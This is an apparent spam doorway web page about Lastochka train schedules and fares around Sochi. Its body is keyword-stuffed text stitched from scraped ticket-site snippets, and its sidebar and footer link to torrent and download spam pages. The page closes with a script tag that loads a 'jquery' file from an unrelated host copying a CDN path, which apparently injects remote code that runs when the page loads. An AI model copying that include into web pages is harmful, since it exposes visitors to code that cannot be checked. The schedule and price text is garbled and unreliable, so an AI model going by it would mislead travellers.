

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohsieyaatu.rulebasedintegration.org/ojjpg6-poezd-lastochka-raspisanie-i-ceny-sochi.html
body_size: 3891
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Поезд ласточка расписание и цены сочи - ohsieyaatu.rulebasedintegration.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohsieyaatu.rulebasedintegration.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Поезд ласточка расписание и цены сочи</h2>
                            </header>
                            <p>Расписание движения поездов Ласточка по маршруту Сочи - Краснодар-1. Стоимость билета от 445 рублей. Время отправления и прибытия, цена билетов. Выбирайте места на понятной схеме вагона и покупайте билеты на Ласточка Краснодар — Сочи на OneTwoTrip! Бонусы за покупку. Поезд Ласточка - Сочи - Красная Поляна - Роза Хутор - расписание 2019 год,  в расписании и ценах на билеты возможны изменения. Расписание движения поездов Ласточка по маршруту Краснодар-1 - Сочи. Стоимость билета от 445 рублей. Время отправления и прибытия, цена билетов. 
Забронировать и купить билет на поезд ЛАСТОЧКА Краснодар - Сочи. Продажа билетов на поезда РЖД, расписание поезда ЛАСТОЧКА, маршрут следования, цена жд билетов. Расписание поезда "Ласточка"  Расписание поезда "Ласточка" по маршруту Краснодар - Адлер (перевозчик - АО "ФПК") Номер  Сочи 10:29-10:34. Поезд Туапсе — Адлер (Сочи): расписание, маршрут следования, цены на билеты, отзывы. Где и как купить билеты на поезд Туапсе — Адлер (Сочи). 
Расписание движения поездов по маршруту Сочи - Краснодар. Стоимость билета от 445 рублей. Время отправления и прибытия, цена билетов. сайт поезда ласточка новости фотографии расписание билеты цены  • поезд ласточка в сочи.  Стоимость и цену билета на поезд можно узнать на нашем сайте. материал предоставляет информацию о разнообразных направлениях поезда ласточка.  Сочи расписание поезда на этом  в расписании и ценах на билеты. 
Купить билеты на поезд Ласточка  а также получить актуальную информацию по расписанию, стоимости и наличию мест на поезда всех направлений Вы  Цена билета. Электрички из Сочи в Туапсе, расписание поездов «Ласточка» и цены на билеты. Как доехать на автобусе, на машине или такси. Расстояние, время в пути, карта. Ярко-красные фирменные поезда «Ласточка»,  быстро и с комфортом перевозят путешественников из Краснодара в Сочи и Адлер. Расписание,  то и цена билета будет. Поезд Краснодар Сочи: расписание и остановки, цена и стоимость билета РЖД Ласточка. Расписание поездов и ж/д билеты из Лоо в Сочи от 160 Р. Расписание поездов Лоо — Сочи, цена билетов, . Билеты на поезд Ласточка Узнайте расписание поездов «Ласточка», уточните цены билетов,  Поезд перевозил гостей и участников спортивного события из аэропорта в город и обратно. Расписание поездов Сочи — Белореченская со всеми изменениями. . Расписание поездов и ж/д билеты из Сочи в . Билеты на поезд Ласточка Поезд Лазаревское - Сочи. Расписание и маршрут движения. Цена ж/д билета от 295 руб. Онлайн бронирование и продажа на poezd.ru. Как и остальные поезда РЖД,  Когда отправляется электричка Краснодар-Сочи, расписание Ласточка, цена билетов перед отправкой не меняется. 
группа поездов Ласточка  поезд ласточка в сочи на кубке  подскажите расписание на экспресс Ласточка и цены. Like Show likes. 29 Mar 2017. Martiros Khaspekyan. Расписание электричек между станциями Лазаревская и Сочи.  Движение пригородных поездов Лазаревское — Сочи. Цена билета на электричку. Купить электронные жд билеты на поезд Ласточка  в международном сообщении и на некоторые поезда во внутреннем сообщении  дату расписание. Расписание электропоезда "Ласточка" по направлению Сочи / Адлер  Все материалы и фотографии на сайте защищены Законом РФ об авторском и смежных правах. Расписание электричек Сочи. Расписание пригородных поездов.  Скорые пригородные поезда и  будут выполняться составами повышенной комфортности ЭС-1 "Ласточка". Ласточка Сочи - Роза Хутор расписание. На сайте Ласточка-Поезд.рф вы можете узнать расписание поездов Ласточка, проверить наличие мест и купить онлайн. Расписание поезда Ласточка. Схемы вагонов, расписание поездов Ласточка, маршруты движения. Продажа онлайн билетов на все поезда Ласточка. 
Скоростной поезд "Ласточка"( Сочи  Электронное табло даст вам информацию о расписании «Ласточки» Роза Хутор - Сочи, цены обратного билета. Поезд Ласточка в Сочи  Схема движения электрички Ласточка в Сочи и  для вашего удобства на этой странице мы встроили виджеты с расписанием Ласточки. железнодорожное сообщение между центральным вокзалом города Сочи и аэропортом Адлера.  Цена за номер в  Экспресс поезда Ласточка Сочи курсируют. Поезд Ласточка в Сочи . ГЛАВНАЯ • ПОЕЗД ЛАСТОЧКА • НОВОСТИ • РАСПИСАНИЕ ЛАСТОЧЕК • ЦЕНЫ НА . Сочи, без права входа и выхода </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ojjpg6-oblivion-bez-modov-skachat.html">Oblivion без модов скачать</a></li>
                                <li><a href="ojjpg6-skachat-knigu-besplatno-iskuplenie-ien-makyuen.html">Скачать книгу бесплатно искупление иэн макьюэн</a></li>
                                <li><a href="ojjpg6-skachat-tipa-krutye-legavye-torrent.html">Скачать типа крутые легавые торрент</a></li>
                                <li><a href="ojjpg6-zvavich-8-klass-zadachnik-reshebnik.html">Звавич 8 класс задачник решебник</a></li>
                                <li><a href="ojjpg6-skachat-pesnyu-sneg-kirkorova.html">Скачать песню снег киркорова</a></li>
                                <li><a href="ojjpg6-skachat-drayvera-dlya-zvukovoy-karty-windows-7.html">Скачать драйвера для звуковой карты windows 7</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-obrazec-harakteristiki-semi-uchaschegosya.html">Образец характеристики семьи учащегося</a></li>
                                            <li><a href="ojjpg6-uroki-yogi-dlya-pohudeniya-video-skachat-besplatno.html">Уроки йоги для похудения видео скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-skachat-3d-mark-2011-torrent.html">Скачать 3d mark 2011 торрент</a></li>
                                            <li><a href="ojjpg6-bridge-in-time.html">Bridge in time</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-tekst-pesni-hlopay-resnichkami.html">Текст песни хлопай ресничками</a></li>
                                            <li><a href="ojjpg6-prezentaciya-sindrom-rigera.html">Презентация синдром ригера</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-m4b-knigi-torrent.html">M4b книги торрент</a></li>
                                            <li><a href="ojjpg6-obrazec-itogovogo-sochineniya-2014-15-uchebnogo-goda.html">Образец итогового сочинения 2014 15 учебного года</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
